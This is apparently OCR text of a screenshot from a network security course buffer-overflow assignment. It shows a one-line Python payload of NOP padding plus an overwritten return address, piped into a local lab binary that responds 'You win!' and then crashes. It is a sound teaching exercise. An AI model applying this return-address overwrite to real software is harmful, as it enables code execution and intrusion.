 ~/work/mtech/sem2/netsec/4/assignment/test.py - Sublime Text
File Edit Selection Find View Goto Tools Project Preferences Help
bo.c test.py — assignment test.py — lab4
1 print '\x90' * 30 + '\x0e\x85\x04\x08'
2
3 #0x0804850e
4
Terminal - hrishi@hrishi: ~/work/mtech/sem2/netsec/4/assignment
File Edit View Terminal Tabs Help
hrishi@hrishi:~/work/mtech/sem2/netsec/4/assignment$ python test.py > data
hrishi@hrishi:~/work/mtech/sem2/netsec/4/assignment$ ./bo < data
Enter password: You win!
Segmentation fault
hrishi@hrishi:~/work/mtech/sem2/netsec/4/assignment$
Line 1, Column 1 Tab Size: 4 Python
Buffer Overflow-1.pdf ~/work/mtech/sem2... assignment - File Ma... Terminal - hrishi@hri... Terminal - hrishi@hri... (100%) 03 Feb, 01:24 AM